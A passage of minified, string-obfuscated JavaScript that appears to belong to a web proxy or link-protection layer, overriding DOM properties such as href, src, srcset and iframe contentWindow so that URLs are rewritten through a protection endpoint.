l)t=c(457)+(0,d.md)(c(3498));else if(c(378)!==h||c(615)!==t&&c(1493)!==t||(0,e.EW)(l))if(c(1626)!==h||c(615)!==t||(0,e.EW)(l))if(c(1626)===h&&c(2240)===t)l=St({protectUrlContext:r,srcset:l,endpoint:n.A[c(2743)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)])});else if(c(916)!==h||c(2772)!==t||(0,e.EW)(l))c(916)!==h||c(2974)!==t||(0,d._)(l)||[c(4052),c(1513),c(2141),c(2948)][c(969)](l)||(l=(0,d.md)(l));else{const t=s.A[c(634)](o)[c(2864)][c(2973)](this,c(2974));l=(0,e.Wq)({protectUrlContext:r,url:l,kind:c(4052)===t?e.MN[c(3566)]:e.MN[c(1562)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]})}else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(3566)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});else l=St({protectUrlContext:r,srcset:l,endpoint:n.A[c(2743)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)])});else l=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[c(1374)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]});else xt(o,l),l=(0,d.md)(l);if(u[c(969)](t)&&(l=(0,ft.oY)({protectUrlContext:r,value:l})),c(2984)===t&&(l=_t(r,l,s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]))),c(3446)!==t||(0,d._)(l)||(l=(0,d.zp)(l)),c(3095)!==t||(0,d._)(l)||(l=(0,d.md)(l)),c(3262)!==t&&c(3501)!==t||(t=(0,d.md)(t)),c(3375)===t&&(t=(0,d.md)(t)),t[c(483)](c(457))){const e=t[c(1639)](5)[c(2001)]();(0,d._)(e)||(t=c(457)+(0,d.md)(e))}return c(1503)===t&&(l=(0,zt.e)(l)),s.A[c(634)](o)[c(4030)][c(2973)](this,t,l)}),(function(t,e){const n=i,r=t[n(2001)]();return!!h[n(969)](r)||!!r[n(483)](n(457))}));const m=[i(2054),i(3807)];Qt(o,i(3035),i(564),(function(t,a,c){const l=i;return l(2054)===a&&c[l(483)]("#")?c="#"+(0,d.md)(c[l(1639)](1)):l(2054)!==a&&l(3807)!==a||(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(1374)],baseUrl:s.A[l(634)](o)[l(3165)][l(634)][l(1684)](o[l(1815)]),endpoint:n.A[l(2743)]})),s.A[l(634)](o)[l(2069)][l(2973)](this,t,a,c)}),(function(t,e,n){const r=i;return!!m[r(1117)]((t=>e[r(483)](t)))})),Qt(o,i(3035),i(3805),(function(t){const e=i;return s.A[e(634)](o)[e(2244)][e(2973)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,i(1818),i(1609),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(606)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}},(()=>!0)),Zt(o,i(1818),i(2568),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(2498)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1139)]:c}}),Qt(o,i(447),i(1444),(function(){const t=i;this[t(1153)]=!0;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(2980)][t(2973)](this,...n)})),Qt(o,i(447),i(3255),(function(){const t=i;this[t(3664)]=!0;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(3127)][t(2973)](this,...n)})),Qt(o,i(1517),i(3799),(function(t,a,c){const l=i;var u,h;null!==(u=this[l(3713)])&&void 0!==u||(this[l(3713)]=[]);const f=null!==(h=this[l(3713)][l(3524)](qt(t,a,c)))&&void 0!==h?h:(()=>{const i=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const i=a2u;this[i(3713)]=this[i(3713)][i(2918)]((t=>{const e=i;var n;return!(e(2811)!=typeof t[e(385)]&&null!==(n=t[e(385)])&&void 0!==n&&null!==(n=n[e(3663)])&&void 0!==n&&n[e(2217)])}));try{for(var a=arguments[i(1487)],l=new Array(a>1?a-1:0),h=1;h<a;h++)l[h-1]=arguments[h];u[i(3122)][i(1885)]?u[i(3122)][i(1885)][i(2973)](u[i(3122)],t,...l):u[i(3122)][i(2973)](this,t,...l)}catch(t){console[i(3765)](t)}const f=++u[i(3923)];let m=!1;if((t[i(3664)]||t[i(1153)]&&this[i(3713)][i(1699)]((t=>t[i(3923)]===f))||this instanceof o[i(1818)]&&this[i(3713)][i(1699)]((t=>t[i(3923)]===f)))&&(m=!0),m&&!t[i(1540)]){let a=t[i(2974)];for(;a instanceof o[i(638)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[i(2376)])||void 0===p?void 0:p[i(2001)]());){var p;a=a[i(3369)]}if(a){var g;const c=s.A[i(634)](o)[i(2864)][i(2973)](a,i(457)+(0,d.md)(i(3498)));if(c)try{o[i(2514)](c)}catch(t){}let l=s.A[i(634)](o)[i(2864)][i(2973)](a,i(3807));if(i(2515)!=typeof l||l[i(483)](i(2793)))return;const u=null===(g=Kt(o))||void 0===g?void 0:g[i(2477)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[i(1139)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[i(3566)],baseUrl:s.A[i(634)](o)[i(3165)][i(634)][i(1684)](o[i(1815)]),endpoint:n.A[i(2743)],extra:{sourceFrameOrigin:u}})}let h=s.A[i(634)](o)[i(2864)][i(2973)](a,i(3276));if(h=_t(r,h,s.A[i(634)](o)[i(3165)][i(634)][i(1684)](o[i(1815)])),t[i(383)](),l){if("#"===l){const t=(0,e.sH)(window[i(2093)][i(3807)])[i(1139)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[i(3566)],baseUrl:s.A[i(634)](o)[i(3165)][i(634)][i(1684)](o[i(1815)]),endpoint:n.A[i(2743)],extra:{sourceFrameOrigin:u}})}let t=o;for(;Q(t,i(506),i(1970),{url:l,windowFeatures:h?i(3175)[i(1093)](h):void 0,name:o[i(368)]}),t!==o[i(853)];)t=t[i(2396)][i(810)]}}}i(2811)!=typeof c&&null!=c&&c[i(3637)]&&(this[i(3713)]=this[i(3713)][i(2918)]((t=>t!==u)))}};return this[i(3713)][i(583)](u),u})();return s.A[l(634)](o)[l(3995)][l(2973)](this,t,f[l(1689)],c)}),(function(t,e){return i(1970)===t})),Qt(o,i(1517),i(2435),(function(t,e,n){const r=i;var a;const c=null!==(a=this[r(3713)])&&void 0!==a?a:[],l=c[r(365)](qt(t,e,n));if(-1!==l){const[e]=c[r(486)](l,1);return s.A[r(634)](o)[r(627)][r(2973)](this,t,e[r(1689)],n)}return s.A[r(634)](o)[r(627)][r(2973)](this,t,e,n)}),(t=>i(1970)===t)),Zt(o,i(3490),i(3276),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(2803)][t(634)][t(2973)](this,...n);return a?Mt(a):a},set:function(t){const e=i;if(!t)return s.A[e(634)](o)[e(2803)][e(389)][e(2973)](this,t);for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(634)](o)[e(2803)][e(389)][e(2973)](this,_t(r,t,s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])),...a)}}),Zt(o,i(3490),i(3807),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const c=i;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3566)],baseUrl:s.A[c(634)](o)[c(3165)][c(634)][c(1684)](o[c(1815)]),endpoint:n.A[c(2743)]})}catch(e){a.A[c(3843)](c(1336),t)}for(var l=arguments[c(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(634)](o)[c(3879)][c(389)][c(2973)](this,t,...u)}}),Zt(o,i(3490),i(1073),{get:function(){const t=i;let n=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1139)]);try{return new URL(n)[t(1073)]}catch(e){for(var r=arguments[t(1487)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(634)](o)[t(3551)][t(634)][t(1684)](this,a)}}}),Zt(o,i(3490),i(1793),{get:function(){const t=i;let n=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(1139)]);try{return new URL(n)[t(1793)]}catch(e){for(var r=arguments[t(1487)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return s.A[t(634)](o)[t(1550)][t(634)][t(1684)](this,a)}}}),Zt(o,i(3490),i(1392),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]);try{return new URL(c)[t(1392)]}catch(e){return s.A[t(634)](o)[t(477)][t(634)][t(1684)](this,r)}}}),Zt(o,i(3490),i(3884),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]);try{return new URL(c)[t(3884)]}catch(e){return s.A[t(634)](o)[t(2721)][t(634)][t(1684)](this,r)}}}),Zt(o,i(3490),i(492),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]);try{return new URL(c)[t(492)]}catch(e){return s.A[t(634)](o)[t(1313)][t(634)][t(1684)](this,r)}}}),Zt(o,i(3490),i(3164),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]);try{return new URL(c)[t(3164)]}catch(e){return s.A[t(634)](o)[t(988)][t(634)][t(1684)](this,r)}}}),Zt(o,i(3490),i(2974),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3811)][t(634)][t(1684)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i,c=s.A[a(634)](o)[a(2864)][a(2973)](this,a(3807));c&&s.A[a(634)](o)[a(4030)][a(2973)](this,a(3807),(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3566)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var l=arguments[a(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(634)](o)[a(3811)][a(389)][a(2973)](this,t,...u)}}),Zt(o,i(3490),i(2477),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);return(0,e.EW)(c)?new URL((0,e.sH)(c)[t(1139)])[t(2477)]:s.A[t(634)](o)[t(903)][t(634)][t(1684)](this,r)}}),Zt(o,i(3490),i(2753),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3529)][t(634)][t(1684)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(634)](o)[a(3529)][a(389)][a(2973)](this,t,...l)}}),Zt(o,i(3490),i(2608),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(3879)][t(634)][t(1684)](this,r);(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]);try{return new URL(c)[t(2608)]}catch(e){return s.A[t(634)](o)[t(1113)][t(634)][t(1684)](this,r)}}}),Gt(o,i(638),i(1805),{get:function(t,e){const n=i;if(n(2515)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(l(e))];return n(532)==typeof r?r[n(3954)](t):r},set:function(t,e,n){return i(2515)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(l(e))]=n,!0)},ownKeys:function(t){const e=i;return o[e(1450)][e(474)](t)[e(1666)]((t=>e(2515)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=i;return n(2515)!=typeof e||(0,d._)(e)||(e=(0,d.md)(l(e))),o[n(1450)][n(3909)](t,e)}},null),Zt(o,i(638),i(3190),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(560)][t(634)][t(2973)](this,...n);return t(1503)===this[t(2376)][t(2001)]()?(0,ft.sR)(a):a},set:function(t){const e=i;for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return e(1503)===this[e(2376)][e(2001)]()?s.A[e(634)](o)[e(560)][e(389)][e(2973)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...a):s.A[e(634)](o)[e(560)][e(389)][e(2973)](this,t,...a)}}),Zt(o,i(638),i(3446),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(2760)][t(634)][t(2973)](this,...n);return(0,d._)(a)?(0,d.xE)(a):a},set:function(t){const e=i;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(2760)][e(389)][e(2973)](this,t,...r)}}),Gt(o,i(638),i(1503),{get:function(t,e){const n=i;if(n(2994)===e)return!0;const r=t[e];return r?n(532)==typeof r?r[n(3954)](t):n(2515)==typeof r?n(1423)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const a=i;a(1423)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):a(2515)==typeof n&&n[a(969)](a(1597))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const c=t[e];if(t[e]=n,c!==n){const t=s.A[a(634)](o)[a(2864)][a(2973)](this,a(1503));if(t){const e=(0,zt.e)(t);t!==e&&s.A[a(634)](o)[a(4030)][a(2973)](this,a(1503),e)}}return!0}},null),Zt(o,i(1581),i(2772),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(407)][t(634)][t(1684)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i,c=s.A[a(634)](o)[a(2864)][a(2973)](this,a(2974));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(4052)===c?e.MN[a(3566)]:e.MN[a(1562)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var l=arguments[a(1487)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[a(634)](o)[a(407)][a(389)][a(2973)](this,t,...u)}}),Zt(o,i(1581),i(2974),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(634)](o)[t(1964)][t(634)][t(1684)](this,n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;[e(4052),e(1513),e(2141),e(2948)][e(969)](t)||t&&!(0,d._)(t)&&(t=(0,d.md)(t));for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(1964)][e(389)][e(2973)](this,t,...r)}}),Zt(o,i(4092),i(2945),{get:function(){const t=i,e=s.A[t(634)](o)[t(2864)][t(2973)](this,t(615));for(var n=arguments[t(1487)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=s.A[t(634)](o)[t(991)][t(634)][t(2973)](this,...a);return $t(o,l,e)&&(l[t(3670)]||(l[t(3670)]=!0,Y(l),lt(l),f[t(1616)](l)),Rt(l),Ft(r,l)),s.A[t(634)](o)[t(473)][t(634)][t(2973)](this,...a)}}),Qt(o,i(1847),i(2364),(function(t,e){const n=i,r=s.A[n(634)](o)[n(2459)][n(2973)](this,t,e);return o[n(1603)](r)}),(function(t,e){return!!o[i(1603)]})),Qt(o,i(1847),i(1756),(function(t,e,n){const r=i;let a=s.A[r(634)](o)[r(1957)][r(2973)](this,t,e,n);var c;return t&&9===t[r(2833)]&&(a=s.A[r(634)](o)[r(2459)][r(2973)](this,a),null!==(c=a[r(2093)])&&void 0!==c&&null!==(c=c[r(3689)])&&void 0!==c&&c[0]&&(a[r(2093)][r(3689)][0]=o[r(1651)][r(2477)]),delete a[r(1651)],delete a[r(3713)],a=s.A[r(634)](o)[r(1957)][r(2973)](this,a,e,n)),a})),Zt(o,i(701),i(1626),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1722)][t(634)][t(2973)](this,...n);return Ht[t(634)](o,a)}},(function(){const t=i;try{if((t=>{const e=a2u;try{if(null!=t&&t[e(1757)])return!0;if(e(2515)==typeof t){var n;if(t[e(483)](e(2322)))return!0;const r=o[e(1847)][e(2364)](t);if(null!=r&&null!==(n=r[e(1716)])&&void 0!==n&&n[e(483)](e(3052)))return!0;if([e(1967),e(1705),e(2327)][e(969)](null==r?void 0:r[e(1716)])&&void 0!==(null==r?void 0:r[e(2508)])&&void 0!==(null==r?void 0:r[e(2797)])&&void 0!==(null==r?void 0:r[e(1860)]))return!0}}catch(t){}return!1})(this[t(1934)]))return!1;if((0,e.EW)(o[t(2093)][t(3807)])){const n=new URL((0,e.sH)(o[t(2093)][t(3807)])[t(1139)]);if(t(1024)===n[t(1793)]&&/\/sodar\/.*.html/g[t(3515)](n[t(3884)]))return!1;if(t(2643)===n[t(1793)]&&t(3933)===n[t(3884)])return!1;if(t(3763)===n[t(1793)]&&n[t(3884)][t(3846)](t(2316)))return!1;if(t(2460)===n[t(1793)]&&t(3675)===n[t(3884)])return!1}const n=(()=>{const e=t;try{return s.A[e(634)](o)[e(1722)][e(634)][e(2973)](this)[e(2093)][e(3807)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(1139)]);if(t(3497)===r[t(1793)]&&t(3128)===r[t(3884)])return!1}const i=s.A[t(634)](o)[t(1722)][t(634)][t(2973)](this);return!(0,e.Vp)(r)||i!==o[t(853)]}catch(t){return!0}})),Zt(o,i(4092),i(1288),{get:function(){const t=i;for(var n,a=arguments[t(1487)],c=new Array(a),l=0;l<a;l++)c[l]=arguments[l];const u=s.A[t(634)](o)[t(991)][t(634)][t(2973)](this,...c);if(!u)return u;const h=s.A[t(634)](o)[t(2864)][t(2973)](this,t(615));if($t(o,u,h)&&(u[t(3670)]||(u[t(3670)]=!0,Y(u),lt(u),f[t(1616)](u)),Rt(u),Ft(r,u)),t(3660)===(null===(n=o[t(1651)])||void 0===n?void 0:n[t(2477)]))return u;if(Bt(u)){const e=u[t(1815)][t(2796)](t(1720));for(let n=0;n<e[t(1487)];n++){const r=e[n];if(r[t(2560)][t(969)](t(3535))&&r[t(2560)][t(969)](t(2692))&&r[t(2560)][t(969)](t(2576)))return u}}let m=s.A[t(634)](o)[t(1488)][t(634)][t(2973)](this);if(m=m&&(0,d._)(m)?(0,d.ks)(m):m,t(1554)===m)return u;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(1139)]);if(n[t(1793)][t(3846)](t(2393))&&n[t(3884)][t(969)](t(881)))return u}return Ht[t(634)](o,u)}}),Zt(o,i(4092),i(368),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=s.A[t(634)](o)[t(1488)][t(634)][t(2973)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=i;for(var n=arguments[e(1487)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(634)](o)[e(1488)][e(389)][e(2973)](this,(0,d.md)(t),...r)}}),Zt(o,i(4092),i(615),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(2630)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i;for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[a(483)](a(3782))?(t=Ct(t,r,o),s.A[a(634)](o)[a(2630)][a(389)][a(2973)](this,t,...l)):s.A[a(634)](o)[a(2630)][a(389)][a(2973)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1562)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}),...l)}}),Zt(o,i(4092),i(1445),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(634)](o)[t(2543)][t(634)][t(2973)](this,...n)},set:function(t){const a=i;for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=s.A[a(634)](o)[a(991)][a(634)][a(2973)](this,...l);if(d&&(Y(d),lt(d),f[a(1616)](d)),!t)return s.A[a(634)](o)[a(2543)][a(389)][a(2973)](this,t);t=t[a(3860)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[a(2743)]+a(1969),kind:e.MN[a(2590)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]});return t=t[a(969)](h)?Ut({_window:o,protectUrlContext:r,html:t}):a(635)[a(1093)](At,a(2750))[a(1093)](h,a(2658))[a(1093)]((0,kt.x)().id,a(4105))+Ut({_window:o,protectUrlContext:r,html:t}),s.A[a(634)](o)[a(2543)][a(389)][a(2973)](this,t)}}),Zt(o,i(3286),i(3276),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(3002)][t(634)][t(2973)](this,...n);return a?Mt(a):a},set:function(t){const e=i;if(!t)return s.A[e(634)](o)[e(3002)][e(389)][e(2973)](this,t);for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(634)](o)[e(3002)][e(389)][e(2973)](this,_t(r,t,s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])),...a)}}),Zt(o,i(3286),i(615),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(2674)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1374)],baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}));for(var c=arguments[a(1487)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return s.A[a(634)](o)[a(2674)][a(389)][a(2973)](this,t,...l)}}),Zt(o,i(3286),i(2240),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(1012)][t(634)][t(2973)](this,...n);return Nt(a)},set:function(t){const e=i;for(var a=arguments[e(1487)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2743)],baseUrl:s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])}),s.A[e(634)](o)[e(1012)][e(389)][e(2973)](this,t,...c)):s.A[e(634)](o)[e(1012)][e(389)][e(2973)](this,t,...c)}}),Zt(o,i(2795),i(3807),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(1220)][t(634)][t(2973)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const a=i,c=s.A[a(634)](o)[a(3897)][a(634)][a(2973)](this),l=s.A[a(634)](o)[a(3210)][a(634)][a(2973)](this),u=a(2773)===c||a(3046)===c&&a(1503)===l?e.MN[a(525)]:a(3046)===c&&a(1720)===l?e.MN[a(2590)]:e.MN[a(1374)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]});for(var d=arguments[a(1487)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return s.A[a(634)](o)[a(1220)][a(389)][a(2973)](this,t,...h)}}),Zt(o,i(2795),"as",{set:function(t){const a=i;var c;const l=s.A[a(634)](o)[a(2864)][a(2973)](this,a(3807)),u=null===(c=s.A[a(634)](o)[a(2864)][a(2973)](this,a(1229)))||void 0===c?void 0:c[a(2001)]();for(var d=arguments[a(1487)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const i=a(2773)===u||a(3046)===u&&a(1503)===t?e.MN[a(525)]:a(3046)===u&&a(1720)===t?e.MN[a(2590)]:e.MN[a(1374)];s.A[a(634)](o)[a(1220)][a(389)][a(2973)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:i,baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}),...h)}return s.A[a(634)](o)[a(3210)][a(389)][a(2973)](this,t,...h)}}),Zt(o,i(2795),i(1229),{set:function(t){const a=i,c=s.A[a(634)](o)[a(2864)][a(2973)](this,a(3807)),l=s.A[a(634)](o)[a(2864)][a(2973)](this,"as");for(var u=arguments[a(1487)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const i=a(2773)===t||a(3046)===t&&a(1503)===l?e.MN[a(525)]:a(3046)===t&&a(1720)===l?e.MN[a(2590)]:e.MN[a(1374)];s.A[a(634)](o)[a(1220)][a(389)][a(2973)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:i,baseUrl:s.A[a(634)](o)[a(3165)][a(634)][a(1684)](o[a(1815)]),endpoint:n.A[a(2743)]}),...d)}return s.A[a(634)](o)[a(3897)][a(389)][a(2973)](this,t,...d)}}),Zt(o,i(1034),i(3276),{get:function(){const t=i;for(var e=arguments[t(1487)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(634)](o)[t(3289)][t(634)][t(2973)](this,...n);return a?Mt(a):a},set:function(t){const e=i;if(!t)return s.A[e(634)](o)[e(3289)][e(389)][e(2973)](this,t);for(var n=arguments[e(1487)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(634)](o)[e(3289)][e(389)][e(2973)](this,_t(r,t,s.A[e(634)](o)[e(3165)][e(634)][e(1684)](o[e(1815)])),...a)}}),Zt(o,i(1034),i(615),{get:function(){const t=i;for(var n=arguments[t(1487)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=s.A[t(634)](o)[t(2171)][t(634)][t(1684)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1139)]),c},set:function(t){const 